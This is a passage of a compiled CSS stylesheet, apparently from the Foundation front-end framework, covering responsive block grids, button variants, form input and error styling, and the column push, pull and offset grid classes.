    clear: both;
  }

  .medium-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .medium-block-grid-3 > li:nth-of-type(n) {
    clear: none;
  }
  .medium-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }

  .medium-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .medium-block-grid-4 > li:nth-of-type(n) {
    clear: none;
  }
  .medium-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }

  .medium-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .medium-block-grid-5 > li:nth-of-type(n) {
    clear: none;
  }
  .medium-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }

  .medium-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .medium-block-grid-6 > li:nth-of-type(n) {
    clear: none;
  }
  .medium-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }

  .medium-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .medium-block-grid-7 > li:nth-of-type(n) {
    clear: none;
  }
  .medium-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }

  .medium-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .medium-block-grid-8 > li:nth-of-type(n) {
    clear: none;
  }
  .medium-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }

  .medium-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .medium-block-grid-9 > li:nth-of-type(n) {
    clear: none;
  }
  .medium-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }

  .medium-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .medium-block-grid-10 > li:nth-of-type(n) {
    clear: none;
  }
  .medium-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }

  .medium-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .medium-block-grid-11 > li:nth-of-type(n) {
    clear: none;
  }
  .medium-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }

  .medium-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .medium-block-grid-12 > li:nth-of-type(n) {
    clear: none;
  }
  .medium-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 64.063em) {
  .large-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .large-block-grid-1 > li:nth-of-type(n) {
    clear: none;
  }
  .large-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }

  .large-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .large-block-grid-2 > li:nth-of-type(n) {
    clear: none;
  }
  .large-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }

  .large-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .large-block-grid-3 > li:nth-of-type(n) {
    clear: none;
  }
  .large-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }

  .large-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .large-block-grid-4 > li:nth-of-type(n) {
    clear: none;
  }
  .large-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }

  .large-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .large-block-grid-5 > li:nth-of-type(n) {
    clear: none;
  }
  .large-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }

  .large-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .large-block-grid-6 > li:nth-of-type(n) {
    clear: none;
  }
  .large-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }

  .large-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .large-block-grid-7 > li:nth-of-type(n) {
    clear: none;
  }
  .large-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }

  .large-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .large-block-grid-8 > li:nth-of-type(n) {
    clear: none;
  }
  .large-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }

  .large-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .large-block-grid-9 > li:nth-of-type(n) {
    clear: none;
  }
  .large-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }

  .large-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .large-block-grid-10 > li:nth-of-type(n) {
    clear: none;
  }
  .large-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }

  .large-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .large-block-grid-11 > li:nth-of-type(n) {
    clear: none;
  }
  .large-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }

  .large-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .large-block-grid-12 > li:nth-of-type(n) {
    clear: none;
  }
  .large-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
button, .button {
  border-style: solid;
  border-width: 0px;
  cursor: pointer;
  font-family: "librebaskerville", serif, sans-serif;
  font-weight: normal;
  line-height: normal;
  margin: 0 0 1.11111rem;
  position: relative;
  text-decoration: none;
  text-align: center;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  display: inline-block;
  padding-top: 0.88889rem;
  padding-right: 1.77778rem;
  padding-bottom: 0.94444rem;
  padding-left: 1.77778rem;
  font-size: 0.88889rem;
  background-color: #008cba;
  border-color: #007095;
  color: white;
  transition: background-color 300ms ease-out;
}
button:hover, button:focus, .button:hover, .button:focus {
  background-color: #007095;
}
button:hover, button:focus, .button:hover, .button:focus {
  color: white;
}
button.secondary, .button.secondary {
  background-color: #e7e7e7;
  border-color: #b9b9b9;
  color: #333333;
}
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
  background-color: #b9b9b9;
}
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
  color: #333333;
}
button.success, .button.success {
  background-color: #43ac6a;
  border-color: #368a55;
  color: white;
}
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
  background-color: #368a55;
}
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
  color: white;
}
button.alert, .button.alert {
  background-color: #f04124;
  border-color: #cf2a0e;
  color: white;
}
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
  background-color: #cf2a0e;
}
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
  color: white;
}
button.large, .button.large {
  padding-top: 1rem;
  padding-right: 2rem;
  padding-bottom: 1.05556rem;
  padding-left: 2rem;
  font-size: 1.11111rem;
}
button.small, .button.small {
  padding-top: 0.77778rem;
  padding-right: 1.55556rem;
  padding-bottom: 0.83333rem;
  padding-left: 1.55556rem;
  font-size: 0.72222rem;
}
button.tiny, .button.tiny {
  padding-top: 0.55556rem;
  padding-right: 1.11111rem;
  padding-bottom: 0.61111rem;
  padding-left: 1.11111rem;
  font-size: 0.61111rem;
}
button.expand, .button.expand {
  padding-right: 0;
  padding-left: 0;
  width: 100%;
}
button.left-align, .button.left-align {
  text-align: left;
  text-indent: 0.66667rem;
}
button.right-align, .button.right-align {
  text-align: right;
  padding-right: 0.66667rem;
}
button.radius, .button.radius {
  border-radius: 3px;
}
button.round, .button.round {
  border-radius: 1000px;
}
button.disabled, button[disabled], .button.disabled, .button[disabled] {
  background-color: #008cba;
  border-color: #007095;
  color: white;
  cursor: default;
  opacity: 0.7;
  box-shadow: none;
}
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
  background-color: #007095;
}
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
  color: white;
}
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
  background-color: #008cba;
}
button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary {
  background-color: #e7e7e7;
  border-color: #b9b9b9;
  color: #333333;
  cursor: default;
  opacity: 0.7;
  box-shadow: none;
}
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
  background-color: #b9b9b9;
}
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
  color: #333333;
}
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
  background-color: #e7e7e7;
}
button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success {
  background-color: #43ac6a;
  border-color: #368a55;
  color: white;
  cursor: default;
  opacity: 0.7;
  box-shadow: none;
}
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
  background-color: #368a55;
}
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
  color: white;
}
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
  background-color: #43ac6a;
}
button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert {
  background-color: #f04124;
  border-color: #cf2a0e;
  color: white;
  cursor: default;
  opacity: 0.7;
  box-shadow: none;
}
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
  background-color: #cf2a0e;
}
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
  color: white;
}
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
  background-color: #f04124;
}

@media only screen and (min-width: 40.063em) {
  button, .button {
    display: inline-block;
  }
}
/* Standard Forms */
form {
  margin: 0 0 0.88889rem;
}

/* Using forms within rows, we need to set some defaults */
form .row .row {
  margin: 0 -0.44444rem;
}
form .row .row .column,
form .row .row .columns {
  padding: 0 0.44444rem;
}
form .row .row.collapse {
  margin: 0;
}
form .row .row.collapse .column,
form .row .row.collapse .columns {
  padding: 0;
}
form .row .row.collapse input {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
form .row input.column,
form .row input.columns,
form .row textarea.column,
form .row textarea.columns {
  padding-left: 0.44444rem;
}

/* Label Styles */
label {
  font-size: 0.77778rem;
  color: #4d4d4d;
  cursor: pointer;
  display: block;
  font-weight: normal;
  line-height: 1.5;
  margin-bottom: 0;
  /* Styles for required inputs */
}
label.right {
  float: none;
  text-align: right;
}
label.inline {
  margin: 0 0 0.88889rem 0;
  padding: 0.5rem 0;
}
label small {
  text-transform: capitalize;
  color: #676767;
}

select::-ms-expand {
  display: none;
}

@-moz-document url-prefix() {
  select {
    background: #fafafa;
  }

  select:hover {
    background: #f3f3f3;
  }
}

/* Attach elements to the beginning or end of an input */
.prefix,
.postfix {
  display: block;
  position: relative;
  z-index: 2;
  text-align: center;
  width: 100%;
  padding-top: 0;
  padding-bottom: 0;
  border-style: solid;
  border-width: 1px;
  overflow: hidden;
  font-size: 0.77778rem;
  height: 2.05556rem;
  line-height: 2.05556rem;
}

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  line-height: 1.88889rem;
  border: none;
}

.prefix.button {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  line-height: 1.88889rem;
  border: none;
}

.prefix.button.radius {
  border-radius: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

.postfix.button.radius {
  border-radius: 0;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.prefix.button.round {
  border-radius: 0;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px;
}

.postfix.button.round {
  border-radius: 0;
  border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px;
}

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix {
  background: #f2f2f2;
  border-right: none;
  color: #333333;
  border-color: #cccccc;
}
span.prefix.radius, label.prefix.radius {
  border-radius: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

span.postfix, label.postfix {
  background: #f2f2f2;
  border-left: none;
  color: #333333;
  border-color: #cccccc;
}
span.postfix.radius, label.postfix.radius {
  border-radius: 0;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

/* We use this to get basic styling on all basic form elements */
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"],
input[type="week"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
  -webkit-appearance: none;
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-size: 0.77778rem;
  margin: 0 0 0.88889rem 0;
  padding: 0.44444rem;
  height: 2.05556rem;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
textarea:focus {
  box-shadow: 0 0 5px #999999;
  border-color: #999999;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
textarea:focus {
  background: #fafafa;
  border-color: #999999;
  outline: none;
}
input[type="text"][disabled], fieldset[disabled] input[type="text"],
input[type="password"][disabled], fieldset[disabled]
input[type="password"],
input[type="date"][disabled], fieldset[disabled]
input[type="date"],
input[type="datetime"][disabled], fieldset[disabled]
input[type="datetime"],
input[type="datetime-local"][disabled], fieldset[disabled]
input[type="datetime-local"],
input[type="month"][disabled], fieldset[disabled]
input[type="month"],
input[type="week"][disabled], fieldset[disabled]
input[type="week"],
input[type="email"][disabled], fieldset[disabled]
input[type="email"],
input[type="number"][disabled], fieldset[disabled]
input[type="number"],
input[type="search"][disabled], fieldset[disabled]
input[type="search"],
input[type="tel"][disabled], fieldset[disabled]
input[type="tel"],
input[type="time"][disabled], fieldset[disabled]
input[type="time"],
input[type="url"][disabled], fieldset[disabled]
input[type="url"],
textarea[disabled], fieldset[disabled]
textarea {
  background-color: #dddddd;
}
input[type="text"].radius,
input[type="password"].radius,
input[type="date"].radius,
input[type="datetime"].radius,
input[type="datetime-local"].radius,
input[type="month"].radius,
input[type="week"].radius,
input[type="email"].radius,
input[type="number"].radius,
input[type="search"].radius,
input[type="tel"].radius,
input[type="time"].radius,
input[type="url"].radius,
textarea.radius {
  border-radius: 3px;
}

input[type="submit"] {
  -webkit-appearance: none;
}

/* Respect enforced amount of rows for textarea */
textarea[rows] {
  height: auto;
}

/* Add height value for select elements to match text input height */
select {
  -webkit-appearance: none !important;
  background-color: #fafafa;
  background-image: url("data:image/svg+xml;base64, [base64]");
  background-repeat: no-repeat;
  background-position: 97% center;
  border: 1px solid #cccccc;
  padding: 0.44444rem;
  font-size: 0.77778rem;
  border-radius: 0;
  height: 2.05556rem;
}
select.radius {
  border-radius: 3px;
}
select:hover {
  background-color: #f3f3f3;
  border-color: #999999;
}

/* Adjust margin for form elements below */
input[type="file"],
input[type="checkbox"],
input[type="radio"],
select {
  margin: 0 0 0.88889rem 0;
}

input[type="checkbox"] + label,
input[type="radio"] + label {
  display: inline-block;
  margin-left: 0.44444rem;
  margin-right: 0.88889rem;
  margin-bottom: 0;
  vertical-align: baseline;
}

/* Normalize file input width */
input[type="file"] {
  width: 100%;
}

/* We add basic fieldset styling */
fieldset {
  border: 1px solid #dddddd;
  padding: 1.11111rem;
  margin: 1rem 0;
}
fieldset legend {
  font-weight: bold;
  background: white;
  padding: 0 0.16667rem;
  margin: 0;
  margin-left: -0.16667rem;
}

/* Error Handling */
[data-abide] .error small.error, [data-abide] span.error, [data-abide] small.error {
  display: block;
  padding: 0.33333rem 0.5rem 0.5rem;
  margin-top: -1px;
  margin-bottom: 0.88889rem;
  font-size: 0.66667rem;
  font-weight: normal;
  font-style: italic;
  background: #f04124;
  color: white;
}
[data-abide] span.error, [data-abide] small.error {
  display: none;
}

span.error, small.error {
  display: block;
  padding: 0.33333rem 0.5rem 0.5rem;
  margin-top: -1px;
  margin-bottom: 0.88889rem;
  font-size: 0.66667rem;
  font-weight: normal;
  font-style: italic;
  background: #f04124;
  color: white;
}

.error input,
.error textarea,
.error select {
  margin-bottom: 0;
}
.error input[type="checkbox"],
.error input[type="radio"] {
  margin-bottom: 0.88889rem;
}
.error label,
.error label.error {
  color: #f04124;
}
.error small.error {
  display: block;
  padding: 0.33333rem 0.5rem 0.5rem;
  margin-top: -1px;
  margin-bottom: 0.88889rem;
  font-size: 0.66667rem;
  font-weight: normal;
  font-style: italic;
  background: #f04124;
  color: white;
}
.error > label > small {
  color: #676767;
  background: transparent;
  padding: 0;
  text-transform: capitalize;
  font-style: normal;
  font-size: 60%;
  margin: 0;
  display: inline;
}
.error span.error-message {
  display: block;
}

input.error,
textarea.error {
  margin-bottom: 0;
}

label.error {
  color: #f04124;
}

.row {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 54.44444rem;
  *zoom: 1;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.row.collapse > .column,
.row.collapse > .columns {
  padding-left: 0;
  padding-right: 0;
}
.row.collapse .row {
  margin-left: 0;
  margin-right: 0;
}
.row .row {
  width: auto;
  margin-left: -0.55556rem;
  margin-right: -0.55556rem;
  margin-top: 0;
  margin-bottom: 0;
  max-width: none;
  *zoom: 1;
}
.row .row:before, .row .row:after {
  content: " ";
  display: table;
}
.row .row:after {
  clear: both;
}
.row .row.collapse {
  width: auto;
  margin: 0;
  max-width: none;
  *zoom: 1;
}
.row .row.collapse:before, .row .row.collapse:after {
  content: " ";
  display: table;
}
.row .row.collapse:after {
  clear: both;
}

.column,
.columns {
  padding-left: 0.55556rem;
  padding-right: 0.55556rem;
  width: 100%;
  float: left;
}

@media only screen {
  .small-push-0 {
    position: relative;
    left: 0%;
    right: auto;
  }

  .small-pull-0 {
    position: relative;
    right: 0%;
    left: auto;
  }

  .small-push-1 {
    position: relative;
    left: 8.33333%;
    right: auto;
  }

  .small-pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto;
  }

  .small-push-2 {
    position: relative;
    left: 16.66667%;
    right: auto;
  }

  .small-pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto;
  }

  .small-push-3 {
    position: relative;
    left: 25%;
    right: auto;
  }

  .small-pull-3 {
    position: relative;
    right: 25%;
    left: auto;
  }

  .small-push-4 {
    position: relative;
    left: 33.33333%;
    right: auto;
  }

  .small-pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto;
  }

  .small-push-5 {
    position: relative;
    left: 41.66667%;
    right: auto;
  }

  .small-pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto;
  }

  .small-push-6 {
    position: relative;
    left: 50%;
    right: auto;
  }

  .small-pull-6 {
    position: relative;
    right: 50%;
    left: auto;
  }

  .small-push-7 {
    position: relative;
    left: 58.33333%;
    right: auto;
  }

  .small-pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto;
  }

  .small-push-8 {
    position: relative;
    left: 66.66667%;
    right: auto;
  }

  .small-pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto;
  }

  .small-push-9 {
    position: relative;
    left: 75%;
    right: auto;
  }

  .small-pull-9 {
    position: relative;
    right: 75%;
    left: auto;
  }

  .small-push-10 {
    position: relative;
    left: 83.33333%;
    right: auto;
  }

  .small-pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto;
  }

  .small-push-11 {
    position: relative;
    left: 91.66667%;
    right: auto;
  }

  .small-pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto;
  }

  .column,
  .columns {
    position: relative;
    padding-left: 0.55556rem;
    padding-right: 0.55556rem;
    float: left;
  }

  .small-1 {
    width: 8.33333%;
  }

  .small-2 {
    width: 16.66667%;
  }

  .small-3 {
    width: 25%;
  }

  .small-4 {
    width: 33.33333%;
  }

  .small-5 {
    width: 41.66667%;
  }

  .small-6 {
    width: 50%;
  }

  .small-7 {
    width: 58.33333%;
  }

  .small-8 {
    width: 66.66667%;
  }

  .small-9 {
    width: 75%;
  }

  .small-10 {
    width: 83.33333%;
  }

  .small-11 {
    width: 91.66667%;
  }

  .small-12 {
    width: 100%;
  }

  [class*="column"] + [class*="column"]:last-child {
    float: right;
  }

  [class*="column"] + [class*="column"].end {
    float: left;
  }

  .small-offset-0 {
    margin-left: 0% !important;
  }

  .small-offset-1 {
    margin-left: 8.33333% !important;
  }

  .small-offset-2 {
    margin-left: 16.66667% !important;
  }

  .small-offset-3 {
    margin-left: 25% !important;
  }

  .small-offset-4 {
    margin-left: 33.33333% !important;
  }

  .small-offset-5 {
    margin-left: 41.66667% !important;
  }

  .small-offset-6 {
    margin-left: 50% !important;
  }

  .small-offset-7 {
    margin-left: 58.33333% !important;
  }

  .small-offset-8 {
    margin-left: 66.66667% !important;
  }

  .small-offset-9 {
    margin-left: 75% !important;
  }

  .small-offset-10 {
    margin-left: 83.33333% !important;
  }

  .small-offset-11 {
    margin-left: 91.66667% !important;
  }

  .small-reset-order,
  .small-reset-order {
    margin-left: 0;
    margin-right: 0;
    left: auto;
    right: auto;
    float: left;
  }

  .column.small-centered,
  .columns.small-centered {
    margin-left: auto;
    margin-right: auto;
    float: none;
  }

  .column.small-uncentered,
  .columns.small-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left !important;
  }

  .column.small-uncentered.opposite,
  .columns.small-uncentered.opposite {
    float: right;
  }
}
@media only screen and (min-width: 40.063em) {
  .medium-push-0 {
    position: relative;
    left: 0%;
    right: auto;
  }

  .medium-pull-0 {
    position: relative;
    right: 0%;
    left: auto;
  }

  .medium-push-1 {
    position: relative;
    left: 8.33333%;
    right: auto;
  }

  .medium-pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto;
  }

  .medium-push-2 {
    position: relative;
    left: 16.66667%;
    right: auto;
  }

  .medium-pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto;
  }

  .medium-push-3 {
    position: relative;
    left: 25%;
    right: auto;
  }

  .medium-pull-3 {
    position: relative;
    right: 25%;
    left: auto;
  }

  .medium-push-4 {
    position: relative;
    left: 33.33333%;
    right: auto;
  }

  .medium-pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto;
  }

  .medium-push-5 {
    position: relative;
    left: 41.66667%;
    right: auto;
  }

  .medium-pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto;
  }

  .medium-push-6 {
    position: relative;
    left: 50%;
    right: auto;
  }

  .medium-pull-6 {
    position: relative;
    right: 50%;
    left: auto;
  }

  .medium-push-7 {
    position: relative;
    left: 58.33333%;
    right: auto;
  }

  .medium-pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto;
  }

  .medium-push-8 {
    position: relative;
    left: 66.66667%;
    right: auto;
  }

  .medium-pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto;
  }

  .medium-push-9 {
    position: relative;
    left: 75%;
    right: auto;
  }

  .medium-pull-9 {
    position: relative;
    right: 75%;
    left: auto;
  }

  .medium-push-10 {
    position: relative;
    left: 83.33333%;
    right: auto;
  }

  .medium-pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto;
  }

  .medium-push-11 {
    position: relative;
    left: 91.66667%;
    right: auto;
  }

  .medium-pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto;
  }

  .column,
  .columns {
    position: relative;
    padding-left: 0.55556rem;
    padding-right: 0.55556rem;
    float: left;
  }

  .medium-1 {
    width: 8.33333%;
  }

  .medium-2 {
    width: 16.66667%;
  }

  .medium-3 {
    width: 25%;
  }

  .medium-4 {
    width: 33.33333%;
  }

  .medium-5 {
    width: 41.66667%;
  }

  .medium-6 {
    width: 50%;
  }

  .medium-7 {
    width: 58.33333%;
  }

  .medium-8 {
    width: 66.66667%;
  }

  .medium-9 {
    width: 75%;
  }

  .medium-10 {
    width: 83.33333%;
  }

  .medium-11 {
    width: 91.66667%;
  }

  .medium-12 {
    width: 100%;
  }

  [class*="column"] + [class*="column"]:last-child {
    float: right;
  }

  [class*="column"] + [class*="column"].end {
    float: left;
  }

  .medium-offset-0 {
    margin-left: 0% !important;
  }

  .medium-offset-1 {
    margin-left: 8.33333% !important;
  }

  .medium-offset-2 {
    margin-left: 16.66667% !important;
  }

  .medium-offset-3 {
    margin-left: 25% !important;
  }

  .medium-offset-4 {
    margin-left: 33.33333% !important;
  }

  .medium-offset-5 {
    margin-left: 41.66667% !important;
  }

  .medium-offset-6 {
    margin-left: 50% !important;
  }

  .medium-offset-7 {
    margin-left: 58.33333% !important;
  }

  .medium-offset-8 {
    margin-left: 66.66667% !important;
  }

  .medium-offset-9 {
    margin-left: 75% !important;
  }

  .medium-offset-10 {
    margin-left: 83.33333% !important;
  }

  .medium-offset-11 {
    margin-left: 91.66667% !important;
  }

  .medium-reset-order,
  .medium-reset-order {
    margin-left: 0;
    margin-right: 0;
    left: auto;
    right: auto;
    float: left;
  }

  .column.medium-centered,
  .columns.medium-centered {
    margin-left: auto;
    margin-right: auto;
    float: none;
  }

  .column.medium-uncentered,
  .columns.medium-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left !important;
  }

  .column.medium-uncentered.opposite,
  .columns.medium-uncentered.opposite {
    float: right;
  }

  .push-0 {
    position: relative;
    left: 0%;
    right: auto;
  }

  .pull-0 {
    position: relative;
    right: 0%;
    left: auto;
  }

  .push-1 {
    position: relative;
    left: 8.33333%;
    right: auto;
  }

  .pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto;
  }

  .push-2 {
    position: relative;
    left: 16.66667%;
    right: auto;
  }

  .pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto;
  }

  .push-3 {
    position: relative;
    left: 25%;
    right: auto;
  }

  .pull-3 {
    position: relative;
    right: 25%;
    left: auto;
  }

  .push-4 {
    position: relative;
    left: 33.33333%;
    right: auto;
  }

  .pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto;
  }

  .push-5 {
    position: relative;
    left: 41.66667%;
    right: auto;
  }

  .pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto;
  }

  .push-6 {
    position: relative;
    left: 50%;
    right: auto;
  }

  .pull-6 {
    position: relative;
    right: 50%;
    left: auto;
  }

  .push-7 {
    position: relative;
    left: 58.33333%;
    right: auto;
  }

  .pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto;
  }

  .push-8 {
    position: relative;
    left: 66.66667%;
    right: auto;
  }

  .pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto;
  }

  .push-9 {
    position: relative;
    left: 75%;
    right: auto;
  }

  .pull-9 {
    position: relative;
    right: 75%;
    left: auto;
  }

  .push-10 {
    position: relative;
    left: 83.33333%;
    right: auto;
  }

  .pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto;
  }

  .push-11 {
    position: relative;
    left: 91.66667%;
    right: auto;
  }

  .pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto;
  }
}
@media only screen and (min-width: 64.063em) {
  .large-push-0 {
    position: relative;
    left: 0%;
    right: auto;
  }

  .large-pull-0 {
    position: relative;
    right: 0%;
    left: auto;
  }

  .large-push-1 {
    position: relative;
    left: 8.33333%;
    right: auto;
  }

  .large-pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto;
  }

  .large-push-2 {
    position: relative;
    left: 16.66667%;
    right: auto;
  }

  .large-pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto;
  }

  .large-push-3 {
    position: relative;
    left: 25%;
    right: auto;
  }

  .large-pull-3 {
    position: relative;
    right: 25%;
    left: auto;
  }

  .large-push-4 {
    position: relative;
    left: 33.33333%;
    right: auto;
  }

  .large-pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto;
  }

  .large-push-5 {
    position: relative;
    left: 41.66667%;
    right: auto;
  }

  .large-pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto;
  }

  .large-push-6 {
    position: relative;
    left: 50%;
    right: auto;
  }

  .large-pull-6 {
    position: relative;
    right: 50%;
    left: auto;
